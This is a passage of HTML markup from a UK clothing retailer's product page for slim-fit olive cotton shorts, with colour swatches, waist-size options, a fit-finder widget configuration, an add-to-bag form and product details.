<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
                










<svg class=" feefo-star-empty" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">





























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#EBEDF3"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#EBEDF3"/>

</svg>

            
        

        

        
    </div>
    
    
</div>

</button>

</div>





<p class="price-diff d-flex white flex-justify-center bold m-bottom-z p-sides-s p-ends-xs">

Save &pound;25 today - No code required

</p>






<div class="font__secondary h5 uppercase grey2 m-top-xs">







<div class="grey2 font__secondary h5">








</div>



</div>














<div class="grey2">
<p notranslate class="m-top-m pdp-main__benefits-description pdp-main__benefits-description--line-clamp-2 js-product-long-description">
Done right, a crisp pair of shorts can look polished and put-together. Let us show you what we've been working on.
</p>
<button aria-label="Read more product description" type="button" aria-expanded="false" class="js-read-more-description keyboard-focus-outline hide button--unstyled link1 grey1 m-bottom-s">
<span class="js-read-more-description-text">Read more</span>
<span class="js-read-more-description-text hide">Hide</span>
</button>
</div>



</div>
















<div class="colour-swatching-wrapper">










    <div class="colour-swatching clearfix ">
        
            
                
                
            

            
            
            

            
            
            
                <img tabindex="0" class="productColour colourSwitch colourSwitch--selected" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw92c9ed5b/swatch/TRH0042OLV_SWATCH.jpg?sw=40&amp;sh=40" alt="Olive colour selected" data-colour="Olive"/>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/uk/cotton-linen-shorts---stone/TRH0043STN.html?pf=pdp_colour_swatch&amp;dwvar_TRH0043STN_variation-fit=slim_fit" title="Stone" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="TRH0043STN"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe0b7b9d5/TRH0043STN_SWATCH.jpg?sw=40&amp;sh=40" alt="Stone" data-colour="Stone"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/uk/cotton-linen-shorts---mid-blue/TRH0046MBU.html?pf=pdp_colour_swatch&amp;dwvar_TRH0046MBU_variation-fit=slim_fit" title="Mid Blue" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="TRH0046MBU"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd81338b5/TRH0046MBU_SWATCH.jpg?sw=40&amp;sh=40" alt="Mid Blue" data-colour="Mid Blue"/>
                </a>
            
        
    </div>
    <h5 class="swatch-label d-flex flex-align-center2 grey2 letter-spacing-normal m-sides-z m-top-xs m-bottom-m mps-m-bottom-s font__secondary h5 clear-both">
        <span class="swatch--title m-right-xs">Colour:</span>
        <span class="swatch--name" id="hoverColourSwatching">Olive</span>
    </h5>


</div>
<div id="product-content" class="pdp-main__product-content js-product-content position-relative">




































    


    








    















    
    
        
        
            
        
        <div class="js-pdp-form-wrap  ">
    

    
    
    <form action="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-ProductContent/C95659617" method="post" id="dwfrm_product_addtocart_d0gtmtpmptsj" class="pdpForm js-form-product-TRH0042OLV" data-form-id="form-product-TRH0042OLV" data-tracking-custom-source="null">
        <h2 aria-hidden="true" class="visually-hidden">Product Actions</h2>
        <legend aria-hidden="true" class="visually-hidden">Add to cart options</legend>

        <div class="col-100 d-inline-block">
            
            
                
                
                    

























<script type="text/javascript" src="https://d2hicexbdkkc9q.cloudfront.net/ssc.production.js"></script>
<script>
window.localStorage['boldMetricsConfig'] = JSON.stringify({
logo: {
text: "Find your fit",
position: "left"
},
store: "charlestyrwhitt",
staging: false,
fontFamily: "Futura",
questions: {
M: {
1: [{"label":"age"},{"label":"height"},{"label":"weight"},{"label":"waist"}]
}},
errorMessage: "Please email support@boldmetrics.com.",
buttonText: "Find my size",
defaultUnits: "imperial",
disableRecommendationAction: true,
disableAddToCart: true,
i18n: ["en","de"],
styles: {
radius: "0px",
button: {
sizeColor: "#072045",
color: "#072045",
dropShadow: false
},
input: {
lowerCaseUnits: true
},
caseCopy: 'lower',
useDrawer: false,
units: {
large: false,
underline: false,
position: "center"
},
back: {
moveButton: "-13px",
arrowOnly: false
},
recommendation: {
star: false
}
}
});
</script>













<div class="js-choose-sizes-container hide">
<button
id="js-pdp-choose-sizes-TRH0042OLV"
class="pdp-choose-sizes js-pdp-choose-sizes-btn m-top-m m-bottom-s hide "
type="button"
aria-expanded="false">

Choose size &amp; fit

</button>
</div>



<div class="product-variations js-product-variations d-inline-block position-relative col-100"

data-len="2.0"
data-is-product-set=false
data-has-variants="true"
data-is-variant-selected="false"
data-is-any-option-selected="true"
data-variant-pid=""
data-attributes="{&quot;variation-fit&quot;:{&quot;attributeID&quot;:&quot;variation-fit&quot;,&quot;displayName&quot;:&quot;Fit&quot;,&quot;value&quot;:&quot;slim_fit&quot;,&quot;displayValue&quot;:&quot;Slim&quot;},&quot;trouserWaist&quot;:{&quot;attributeID&quot;:&quot;trouserWaist&quot;,&quot;displayName&quot;:&quot;waist size (inch)&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}"
data-options="{}"
data-monogram-options="{&quot;monogramcolour&quot;:null,&quot;monograminitials&quot;:null,&quot;monogramposition&quot;:null,&quot;monogramstyle&quot;:null}"
data-product-cart-img="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwce88ab34/hi-res/TRH0042OLV_MODEL_FULL.jpg?sw=960&amp;sh=1200"
>
<h2 class="visually-hidden" aria-hidden="true">Variations</h2>







<div class="attribute-group">



<ul class="attribute attribute__variants">




<li class="attribute attribute__variants-group">
<div class="js-variation-attribute position-relative attribute redborder select-group"
data-variationname="Fit"
data-var-attr-id="variation-fit" >


<div id="variation-fit" class="m-top-m m-sides-z m-bottom-s d-flex flex-align-center2 align-items-flex-center" data-id=variation-fit>


<h5 class="label m-ends-z p-all-z p medium grey1 capitalize d-inline-block">
Choose fit
</h5>




















<svg class="m-left-s position-relative icon-tick-sharp" style="width:16px" viewbox="0 0 11 12"  aria-label="">


























































































<path d="M10.4001 0.584839C10.4001 0.584839 6.4101 7.66484 5.1401 11.4148C4.6601 10.5348 1.3401 6.66484 0.600098 5.97484L1.5401 5.71484L2.2201 5.53484C2.5001 5.79484 4.2901 7.83484 4.8801 8.43484C5.8301 6.33484 8.6001 0.584839 8.6001 0.584839" fill="#116A60"/>




</svg>





</div>











<ul role="radiogroup" aria-labelledby="variation-fit" data-variation-attr-id="variation-fit"
class="js-accessible-radiogroup  
notfit swatches d-flex flex-wrap js-flexbox-wrapper align-items-flex-end vfit attribute attribute__variants-swatches " >


















<li aria-labelledby="variation-fit-1 variation-fit-attribute-error"
role="radio"
tabindex="0"

aria-checked="true"
data-variation-val-id="slim_fit"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_slimfit tab-only-focus-style--outer variation-fit  attribute__swatch--selected selected  2nd
tooltip attribute__swatch attribute__swatch--last
variation-fit

attribute__swatch--vfit-slim_fit
attribute__swatch--vfit-slim


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="Slim" data-element-id="variation-fit-1-TRH0042OLV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Variation?pid=TRH0042OLV&amp;dwvar_TRH0042OLV_variation-fit=&amp;pf=plp_colour_swatch ">


Slim


</div>
<span id="variation-fit-1" aria-hidden="true" class="d-none">

Slim variation-fit


</span>

</li>

<input type="hidden" name="oldMasterPID" id="oldMasterPID" value="TRH0042OLV"/>


</ul>






<div class="js-fittool-sizeguide-links pdp-main__fittool-sizeguide-links d-flex flex-wrap flex-justify-flex-end font__secondary">


<div id="boldmetrics-ssc-activator" tabindex="0" role="button" aria-label="Find My Size Button" class="js-fittool-activator js-accessibility-return button button__primary--1 pdp-main__bold-metrics-link capitalize m-ends-s" data-garment="TRH0042OLV"></div>



<div class="pdp-main__size-guide text-right m-ends-s">
<a rel="nofollow"
href="/uk/SS24-shorts-2024.html"
class="js-size-guide pdp-main__size-guide-link button button__primary--1 d-inline-block capitalize"
id="sizing-guide">
Size Guide











<svg class="position-relative icon-size-ruller" style="width:15px; height: 6px;" viewbox="0 0 15 6"  aria-label="">

























































































<path d="M15 5.99988H0V-0.00012207H15V5.99988ZM0.6 5.39988H14.4V0.599878H0.6V5.39988Z" fill="white"/>
<path d="M3.00039 0.599854H2.40039V1.79985H3.00039V0.599854Z" fill="white"/>
<path d="M4.8002 0.599854H4.2002V3.59985H4.8002V0.599854Z" fill="white"/>
<path d="M6.6 0.599854H6V2.39985H6.6V0.599854Z" fill="white"/>
<path d="M9.00039 0.599854H8.40039V1.79985H9.00039V0.599854Z" fill="white"/>
<path d="M12.6 0.599854H12V2.39985H12.6V0.599854Z" fill="white"/>
<path d="M10.8002 0.599854H10.2002V3.59985H10.8002V0.599854Z" fill="white"/>





</svg>

</a>
</div>

</div>








<div id="variation-fit-attribute-error" class="value attribute__error bold" data-error-msg="Please choose a Fit">

</div>









</div>
</li>




<li class="attribute attribute__variants-group">
<div class="js-variation-attribute position-relative attribute redborder select-group"
data-variationname="waist size (inch)"
data-var-attr-id="trouserWaist" >


<div id="trouserWaist" class="m-top-m m-sides-z m-bottom-s d-flex flex-align-center2 align-items-flex-center" data-id=trouserWaist>


<h5 class="label m-ends-z p-all-z p medium grey1 capitalize d-inline-block">
Choose waist size
</h5>

<span class="m-left-xs p grey1 lowercase attribute__measurement">(Inch)</span>


































</div>











<ul role="radiogroup" aria-labelledby="trouserWaist" data-variation-attr-id="trouserWaist"
class="js-accessible-radiogroup  
notfit swatches d-flex flex-wrap js-flexbox-wrapper align-items-flex-end width attribute attribute__variants-swatches " >













<li aria-labelledby="trouserWaist-1 trouserWaist-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="30"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_30 tab-only-focus-style--outer trouserWaist  attribute__swatch--unselectable unselectable  1st
tooltip attribute__swatch
trouserWaist

attribute__swatch--width-30
attribute__swatch--width-30&quot;


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="30&quot;" data-element-id="trouserWaist-1-TRH0042OLV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Variation?pid=TRH0042OLV&amp;dwvar_TRH0042OLV_trouserWaist=30&amp;dwvar_TRH0042OLV_variation-fit=slim_fit&amp;pf=plp_colour_swatch ">

30&quot;

</div>
<span id="trouserWaist-1" aria-hidden="true" class="d-none">

30&quot; trouserWaist


Currently out of stock

</span>

</li>











<li aria-labelledby="trouserWaist-2 trouserWaist-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="32"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_32 tab-only-focus-style--outer trouserWaist  attribute__swatch--unselectable unselectable  1st
tooltip attribute__swatch
trouserWaist

attribute__swatch--width-32
attribute__swatch--width-32&quot;


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="32&quot;" data-element-id="trouserWaist-2-TRH0042OLV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Variation?pid=TRH0042OLV&amp;dwvar_TRH0042OLV_trouserWaist=32&amp;dwvar_TRH0042OLV_variation-fit=slim_fit&amp;pf=plp_colour_swatch ">

32&quot;

</div>
<span id="trouserWaist-2" aria-hidden="true" class="d-none">

32&quot; trouserWaist


Currently out of stock

</span>

</li>











<li aria-labelledby="trouserWaist-3 trouserWaist-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="34"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_34 tab-only-focus-style--outer trouserWaist  attribute__swatch--unselectable unselectable  1st
tooltip attribute__swatch
trouserWaist

attribute__swatch--width-34
attribute__swatch--width-34&quot;


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="34&quot;" data-element-id="trouserWaist-3-TRH0042OLV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Variation?pid=TRH0042OLV&amp;dwvar_TRH0042OLV_trouserWaist=34&amp;dwvar_TRH0042OLV_variation-fit=slim_fit&amp;pf=plp_colour_swatch ">

34&quot;

</div>
<span id="trouserWaist-3" aria-hidden="true" class="d-none">

34&quot; trouserWaist


Currently out of stock

</span>

</li>











<li aria-labelledby="trouserWaist-4 trouserWaist-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="36"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_36 tab-only-focus-style--outer trouserWaist  attribute__swatch--unselectable unselectable  1st
tooltip attribute__swatch
trouserWaist

attribute__swatch--width-36
attribute__swatch--width-36&quot;


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="36&quot;" data-element-id="trouserWaist-4-TRH0042OLV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Variation?pid=TRH0042OLV&amp;dwvar_TRH0042OLV_trouserWaist=36&amp;dwvar_TRH0042OLV_variation-fit=slim_fit&amp;pf=plp_colour_swatch ">

36&quot;

</div>
<span id="trouserWaist-4" aria-hidden="true" class="d-none">

36&quot; trouserWaist


Currently out of stock

</span>

</li>











<li aria-labelledby="trouserWaist-5 trouserWaist-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="38"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_38 tab-only-focus-style--outer trouserWaist  attribute__swatch--unselectable unselectable  1st
tooltip attribute__swatch
trouserWaist

attribute__swatch--width-38
attribute__swatch--width-38&quot;


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="38&quot;" data-element-id="trouserWaist-5-TRH0042OLV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Variation?pid=TRH0042OLV&amp;dwvar_TRH0042OLV_trouserWaist=38&amp;dwvar_TRH0042OLV_variation-fit=slim_fit&amp;pf=plp_colour_swatch ">

38&quot;

</div>
<span id="trouserWaist-5" aria-hidden="true" class="d-none">

38&quot; trouserWaist


Currently out of stock

</span>

</li>











<li aria-labelledby="trouserWaist-6 trouserWaist-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="40"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_40 tab-only-focus-style--outer trouserWaist  attribute__swatch--unselectable unselectable  1st
tooltip attribute__swatch
trouserWaist

attribute__swatch--width-40
attribute__swatch--width-40&quot;


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="40&quot;" data-element-id="trouserWaist-6-TRH0042OLV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Variation?pid=TRH0042OLV&amp;dwvar_TRH0042OLV_trouserWaist=40&amp;dwvar_TRH0042OLV_variation-fit=slim_fit&amp;pf=plp_colour_swatch ">

40&quot;

</div>
<span id="trouserWaist-6" aria-hidden="true" class="d-none">

40&quot; trouserWaist


Currently out of stock

</span>

</li>











<li aria-labelledby="trouserWaist-7 trouserWaist-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="42"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_42 tab-only-focus-style--outer trouserWaist  attribute__swatch--unselectable unselectable  1st
tooltip attribute__swatch
trouserWaist

attribute__swatch--width-42
attribute__swatch--width-42&quot;


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="42&quot;" data-element-id="trouserWaist-7-TRH0042OLV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Variation?pid=TRH0042OLV&amp;dwvar_TRH0042OLV_trouserWaist=42&amp;dwvar_TRH0042OLV_variation-fit=slim_fit&amp;pf=plp_colour_swatch ">

42&quot;

</div>
<span id="trouserWaist-7" aria-hidden="true" class="d-none">

42&quot; trouserWaist


Currently out of stock

</span>

</li>











<li aria-labelledby="trouserWaist-8 trouserWaist-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="44"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_44 tab-only-focus-style--outer trouserWaist  attribute__swatch--available available  1st
tooltip attribute__swatch attribute__swatch--last
trouserWaist

attribute__swatch--width-44
attribute__swatch--width-44&quot;


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="44&quot;" data-element-id="trouserWaist-8-TRH0042OLV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Variation?pid=TRH0042OLV&amp;dwvar_TRH0042OLV_trouserWaist=44&amp;dwvar_TRH0042OLV_variation-fit=slim_fit&amp;pf=plp_colour_swatch ">

44&quot;

</div>
<span id="trouserWaist-8" aria-hidden="true" class="d-none">

44&quot; trouserWaist


</span>

</li>


</ul>









<div id="trouserWaist-attribute-error" class="value attribute__error bold" data-error-msg="Please choose a waist size (inch)">

</div>









</div>
</li>

</ul>
</div>

<div class="add-to-cart__sticky-panel js-add-to-cart-sticky-panel position-fixed right-z bg-white p-sides-m mls-p-sides-xl p-top-s d-none">
<div class="m-bottom-s add-to-cart__product-info grey1 d-flex flex-justify-space-between">
<span class="ellipsis d-inline-block">
Cotton Shorts - Olive Green
</span>
<span class="d-inline-block add-to-cart__product-price m-left-xs">


£24.95


</span>
</div>
<button type="button" title="Add to bag" class="js-add-to-cart-sticky-button button col-100 button__primary--2 m-bottom-s">
Add to bag
</button>
</div>























<div class="pdp-main__quantity m-top-m col-100 ">

<div class="d-flex pdp-main__quantity-container m-ends-m">
<div class="pdp-main__quantity-label">
<label id="TRH0042OLV-label" class="position-relative attribute__label p grey1 d-block col-100 p-all-z attribute__label--inline">
<h5 class="m-all-z label p-all-z p medium grey1 d-block capitalize">


Quantity:


</h5>
</label>

</div>

<div class="pdp-main__quantity-select d-flex position-relative">





























































<select class="js-select2 pdp-main__quantity-select__select js-qty select2-selection--quantity p"  id="TRH0042OLV" name="Quantity" data-uuid="" data-tracking="cart-quantity-selector" data-tracking-custom-value="" data-tracking-custom-source="Basket Quantity" aria-labelledby="TRH0042OLV-label"data-settings=null>




<option value="1" class="selected select2-dropdown--quantity"  selected data-tracking="${dataTracking}-value" >1</option>


<option value="2" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >2</option>


<option value="3" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >3</option>


<option value="4" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >4</option>


<option value="5" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >5</option>


<option value="6" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >6</option>


<option value="7" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >7</option>


<option value="8" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >8</option>


<option value="9" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >9</option>


<option value="10" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >10</option>

</select>




</div>

<div class="grey1 text-right shirt-summary p-all-z d-inline-block">
<p class="price d-block text-left line-height-normal m-all-z">
<span class="f terminal js-showonminicart-price">


£24.95


</span>
</p>
</div>
</div>

</div>



</div>


                
            

            
            

            
            

            
            

            
            
                
                
                    
                    
                
                
            
        </div>

        
        <input type="hidden" name="pid" id="pid" class="js-pid" value="TRH0042OLV" />
        <input type="hidden" name="masterpid" id="masterpid" class="js-masterpid"  value="TRH0042OLV" />
        <input type="hidden" name="ups" id="ups" value="false" />
        <input type="hidden" name="cartAction" id="cartAction" value="update" />
        <input type="hidden" id="addToCartErrorMessage" name="addToCartErrorMessage" value="Please make your selections above" />
        
            <input type="hidden" name="uuid" id="uuid" value="" />
        
        
        
        
            <input type="hidden" name="pageid" id="pageid" value="product"/>
        
        
        
    </form>

    
    

        
        
            










        

        
        
        
            <div class="d-inline-block col-100 d-flex flex-direction-column  ">
                <div class="d-inline-block col-100">

                    
                    
                    
                    
                    
                        <div class="price__atc-module--button-container js-sticky-marker">                    
                            
                            <div class="cta-container-mobile mps-position-static left-z right-z">
                                <button
                                    id="add-to-cart"
                                    data-tracking="cart-add-to-bag"
                                    type="button"
                                    title="Add to bag"
                                    value="Add to bag"
                                    class="add-to-cart-dda button col-100 button__primary--2 js-validate-selection m-bottom-s">
                                    <span class="price__atc-button position-relative">Add to bag</span>
                                </button>
                            </div>

                            
                            
                        </div>
                    
                </div>

                
                

                
                
                <div class="cs-otp-btn-wrap mps-d-none  ">
                    	
                </div>

                <div class="js-promotion-alert-message-container"></div>
            </div>  
        

    
    </div>

        
        

        
        

        
        
    



</div>












<div class="pdp-main__more-info p-top-m js-pdp-more-info">

<div class="pdp-main__more-info__product-details">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="details">
<span class="pdp-main__more-info__acc-title">
Product details
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="false" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">





<div class="pdp-main__inner-benefits grey1 col-100 position-relative d-flex flex-direction-column flex-justify-center flex-align-flex-start flex-wrap m-top-s">

<div class="pdp-main__col-benefits">

<ul class="p-left-z m-all-z d-flex flex-align-center">
<li class="benefit-icons d-inline-block font__secondary bold uppercase m-top-z"><span><img src="/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dw02fa6ff3/images/svg-icons/guarantee.svg" alt="" class="pdp_bens_img"></span></li>
<li class="benefit-content pdp_bens_copy_li d-inline-block font__secondary bold uppercase">6 month quality guarantee</li>
</ul>

</div>










<div class="pdp-main__sku js-product-sku font__secondary h5 grey2 m-top-s" data-set="false">
<span class="d-block" aria-hidden="true">
Product code:
TRH0042OLV
</span>
<span class="accessibility-hidden">
Product code:
T R H 0 0 4 2 O L V
</span>
</div>



<div class="pdp-main__benefits-description col-100">
<p class="grey2">
Our lightweight shorts have always been a hit during the warmer months, but this season we&#39;ve made a few tweaks to the design to make them fit better than ever. The silhouette is more streamlined, tapering towards the knee, while the new curved split waistband ensures a comfortable finish.&nbsp;We&#39;ve added a French bearer too &ndash; an additional panel of fabric behind the button fly &ndash; for a neater look that keeps the front flat. Made in the same fabric as our Lightweight Trousers.
</p>
</div>



<div notranslate class="pdp-main__benefits col-100">
<ul class="grey2 font__secondary">

<li class="benefit-content pdp_bens_li">
97% cotton, 3% elastane
</li>

<li class="benefit-content pdp_bens_li">
Available in slim fit
</li>

<li class="benefit-content pdp_bens_li">
Concealed zip fly with button and hook and bar closure
</li>

<li class="benefit-content pdp_bens_li">
Side entry pockets with double jet pockets on reverse
</li>

<li class="benefit-content pdp_bens_li">
Stretch curved waistband for additional comfort
</li>

<li class="benefit-content pdp_bens_li">
Flat front
</li>

<li class="benefit-content pdp_bens_li">
Belt loops to fit 4.5 cm belt
</li>

<li class="benefit-content pdp_bens_li">
Stretch fabric offering extra comfort
</li>

<li class="benefit-content pdp_bens_li">
Garment washed for a softer finish
</li>

<li class="benefit-content pdp_bens_li">
Machine washable
</li>

</ul>
</div>

</div>

</div>
</div>



<div class="pdp-main__more-info__care">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="sizefit">
<span class="pdp-main__more-info__acc-title">
Size &amp; Fit
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="3b5f617784bf2d7f9ccb297447" dwContentID="pdp-ModelSize-Shorts-Oshea" -->
<section class="slot pdp__details">
  <article>
    <h3></h3>
    <p class=" font__secondary h5 m-top-z m-bottom-xs grey2">Model's height: 189cm / 6'2"</p>
    <p class=" font__secondary h5 m-bottom-m grey2">Model is wearing: 32"</p>
    </article>
</section>
</div> <!-- End content-asset -->






<div class="js-fittool-sizeguide-links d-flex flex-wrap flex-justify-space-between m-ends-s font__secondary">


<div role="button" class="js-fit-tool-secondary-button js-accessibility-return keyboard-focus-outline pdp-main__bold-metrics-link d-none link-underlined p uppercase position-relative m-right-l grey2 cursor-pointer" tabindex="0"></div>



<div class="pdp-main__size-guide float-right text-right m-all-z">
